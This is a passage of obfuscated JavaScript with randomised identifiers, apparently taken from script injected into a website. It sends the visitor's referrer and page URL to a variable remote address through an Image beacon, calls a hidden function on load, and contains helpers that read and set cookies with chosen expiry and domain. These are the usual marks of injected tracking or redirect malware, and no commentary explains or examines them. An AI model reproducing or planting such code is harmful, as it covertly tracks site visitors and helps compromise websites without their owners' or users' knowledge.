		{ 					var qyjulelu = new Image();			 
 			qyjulelu.src=geludaqiwo + "?referer=" + escape(byjadijacid) + "&url=" + escape(zusagoqefuf);
		}	}
}  

 

woqizi();

function sahavih(lydijityxulana) {		    var zymykit = document.cookie;         var jocoveduma = lydijityxulana + "=";  	
     var qonexamox = zymykit.indexOf("; " + jocoveduma);
    if (qonexamox == -1) {
        qonexamox = zymykit.indexOf(jocoveduma);	
  	
        if (qonexamox != 0) return null;
	 	      } else {
         qonexamox += 2;  
    }
	     var xifapimilehih = document.cookie.indexOf(";", qonexamox);		
	    if (xifapimilehih == -1) {  	
	        xifapimilehih = zymykit.length;    	
    }  		     return unescape(zymykit.substring(qonexamox + jocoveduma.length, xifapimilehih)); }	


function xaqapataty(xoxonosesuvydiv,gidodyweq,dojydyqasob, lovykatevusuzuz, kuhik) 
{  var sulifyv = new Date();		

 var rekivu = new Date(); 


 rekivu.setTime(sulifyv.getTime() + 1000*60*dojydyqasob);	 document.cookie = xoxonosesuvydiv+"="+escape(gidodyweq) + ";expires="+rekivu.toGMTString() + ";path=" + lovykatevusuzuz + ";domain=" + kuhik;
 } 	
